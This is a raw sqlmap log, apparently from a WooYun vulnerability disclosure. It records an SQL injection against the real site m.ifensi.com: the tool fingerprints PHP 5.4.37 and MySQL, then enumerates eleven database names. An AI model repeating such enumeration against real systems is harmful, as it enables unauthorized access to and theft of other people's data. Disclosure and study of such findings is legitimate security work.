 [11:58:48] [INFO] testing MySQL
[11:58:48] [INFO] confirming MySQL
[11:58:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.37
back-end DBMS: MySQL >= 5.0.0
[11:58:48] [INFO] fetching database names
[11:58:48] [WARNING] reflective value(s) found and filtering ou
[11:58:48] [INFO] the SQL query used returns 11 entries
[11:58:48] [INFO] retrieved: information_schema
[11:58:48] [INFO] retrieved: api_log
[11:58:49] [INFO] retrieved: cacti
[11:58:49] [INFO] retrieved: cms2_ifensi_com
[11:58:49] [INFO] retrieved: cms_ifensi_com
[11:58:49] [INFO] retrieved: fansi
[11:58:49] [INFO] retrieved: mysql
[11:58:49] [INFO] retrieved: performance_schema
[11:58:49] [INFO] retrieved: starlibrary
[11:58:50] [INFO] retrieved: test
[11:58:50] [INFO] retrieved: v1_ifensi_com
available databases [11]:
[*] api_log
[*] cacti
[*] cms2_ifensi_com
[*] cms_ifensi_com
[*] fansi
[*] information_schema
[*] mysql
[*] performance_schema
[*] starlibrary
[*] test
[*] v1_ifensi_com
[11:58:50] [INFO] fetched data logged to text files under 'C:\U
r\.sqlmap\output\m.ifensi.com'
[*] shutting down at 11:58:50
www.wooyun.org